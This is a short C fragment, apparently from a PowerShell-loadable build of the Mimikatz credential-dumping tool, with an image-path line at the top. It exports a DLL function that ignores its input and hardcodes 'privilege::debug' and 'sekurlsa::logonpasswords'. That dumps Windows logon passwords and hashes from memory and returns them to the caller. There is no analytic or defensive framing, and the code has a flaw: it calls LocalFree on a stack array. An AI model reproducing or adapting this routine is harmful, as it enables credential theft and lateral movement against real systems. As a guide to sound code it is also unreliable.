 #if defined(_POWERKATZ)
__declspec(dllexport) wchar_t * powershell_reflective_mimikatz(LPCWSTR input)
{
int argc = 0;
//wchar_t ** argv;
//if(argv = CommandLineToArgvW(input, &argc))
//{
outputBufferElements = 0xff;
outputBufferElementsPosition = 0;
//if (outputBuffer = (wchar_t*)LocalAlloc(LPTR, outputBufferElements * sizeof(wchar_t)))
argc = 4;
wchar_t *argv[4] = { L"log",L"privilege::debug", L"sekurlsa::logonpasswords",L"exit"};
wmain(argc, argv);
LocalFree(argv);
//}
return outputBuffer;
}
#endif